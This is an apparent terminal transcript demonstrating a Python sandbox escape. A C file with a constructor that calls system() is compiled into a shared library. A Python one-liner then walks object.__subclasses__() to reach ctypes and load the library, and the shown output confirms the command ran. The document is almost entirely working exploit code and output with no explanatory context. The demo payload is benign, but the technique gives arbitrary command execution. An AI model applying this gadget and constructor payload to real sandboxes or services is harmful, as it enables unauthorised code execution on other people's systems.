 root@iZuf6271tp6scs0eqhvdmhZ:/tmp# ls
evil.c  exp.py
root@iZuf6271tp6scs0eqhvdmhZ:/tmp# cat evil.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
__attribute__ ((__constructor__)) void evil(void){
system("ls -la  > /tmp/ls_la");
}
root@iZuf6271tp6scs0eqhvdmhZ:/tmp# gcc -shared -fPIC evil.c -o evil.so
root@iZuf6271tp6scs0eqhvdmhZ:/tmp# ls
evil.c  evil.so  exp.py
root@iZuf6271tp6scs0eqhvdmhZ:/tmp# cat exp.py
import ctypes
[].__class__.__base__.__subclasses__()[167]('/tmp/evil.so')
root@iZuf6271tp6scs0eqhvdmhZ:/tmp# python3 exp.py
root@iZuf6271tp6scs0eqhvdmhZ:/tmp# ls
evil.c  evil.so  exp.py  ls_la
root@iZuf6271tp6scs0eqhvdmhZ:/tmp# cat ls_la
total 52
drwxrwxrwt  7 root root 12288 Jul  1 21:19 .
drwxr-xr-x 24 root root  4096 Jun 28 22:48 ..
-rw-r--r--  1 root root   147 Jul  1 21:04 evil.c
-rwxr-xr-x  1 root root  7896 Jul  1 21:19 evil.so
-rw-r--r--  1 root root    74 Jul  1 21:19 exp.py
drwxrwxrwt  2 root root  4096 May 17 17:41 .font-unix
drwxrwxrwt  2 root root  4096 May 17 17:41 .ICE-unix
-rw-r--r--  1 root root     0 Jul  1 21:19 ls_la
drwxrwxrwt  2 root root  4096 May 17 17:41 .Test-unix
drwxrwxrwt  2 root root  4096 May 17 17:41 .X11-unix
drwxrwxrwt  2 root root  4096 May 17 17:41 .XIM-unix
root@iZuf6271tp6scs0eqhvdmhZ:/tmp#